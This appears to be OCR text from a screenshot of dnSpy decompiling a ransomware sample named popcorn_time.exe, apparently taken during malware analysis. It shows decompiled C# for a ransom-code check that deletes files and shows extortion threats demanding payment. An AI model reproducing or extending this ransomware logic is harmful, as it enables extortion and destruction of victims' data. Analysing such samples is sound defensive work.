 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
Form25
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibra
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
popcorn_time (1.0.0.0)
popcorn_time.exe
PE
References
Resources
-
Software
Form25 @02000002
Base Type and Interfac
Derived Types
.cctor() : void @060000
.cctor() : void @060000
aen(byte[], byte[]) : by
AES_Decrypt(byte[], by
Base64Decode(string)
Base64Encode(string)
bgcmpl(object, RunW
bgdw(object, DoWork
cfls2fldrs() : void @060
CreateMD5(string) : s
decBGworker_DoWo
decBGworker_RunWor
DecryptFile(string, stri
Dispose(bool) : void @
done_dycbutton_Click
dsof(string) : string
ef(string, string) : void
fls2fldrs() : void @060
Form25_Load(object,
gettime() : DateTime
InitializeComponent()
load_image(int, int) : v
pfl(string[]) : void @06
remove_startup() : voi
rf2str(string) : string @
this.tries
777 {
778 byte[] bytes = Convert.FromBase64String(base64EncodedData);
779 return Encoding.UTF8.GetString(bytes);
780 }
781
782 // Token: 0x0600001A RID: 26 RVA: 0x00003F00 File Offset: 0x00002300
783 private void done_dycbutton_Click(object sender, EventArgs e)
784 {
785 bool flag = false;
786 if (this.done_dycriptcode.Text != "")
787 {
788 string[] files = Directory.GetFiles(Form25.folders[0]);
789 string[] array = files;
790 int i = 0;
791 while (i < array.Length)
792 {
793 string text = array[i];
794 if (Path.GetExtension(text).ToLower() == Form25.file_ex)
795 {
796 if (Form25.DecryptFile(text, this.done_dycriptcode.Text))
797 {
798 File.Delete(text);
799 flag = true;
800 MessageBox.Show("THANK YOU\r\nPress OK and we will start fixing your files.");
801 break;
802 }
803 if (this.tries == 0)
804 {
805 MessageBox.Show("DELETING FILES STARTED!!\r\nyou have 2 hours to pay or all your files will be lost forever");
806 }
807 else
808 {
809 this.tries--;
810 }
811 if (this.tries > 1)
812 {
813 MessageBox.Show("CODE IS WRONG!!!\r\nplease buy the right code, you've left " + this.tries + " attempts before your system will be blocked!!!");
814 }
815 if (this.tries == 1)
816 {
817 MessageBox.Show("LAST CHANCE!! you must buy the right code, otherwise your system will be blocked!!!");
818 }
819 this.done_dycriptcode.Text = "";
820 break;
821 }
822 else
823 {
824 i++;
825 }
826 }
827 }
828 else
829 {
830 MessageBox.Show("Please buy the right code otherwise your system will be blocked!!!");
100 %
Static
*Local Area Conn...
Regshot 1.9.0 x64 ...
Process Hacker [...
dnSpy 3.0.2 (x64)
21:44
12/06/2017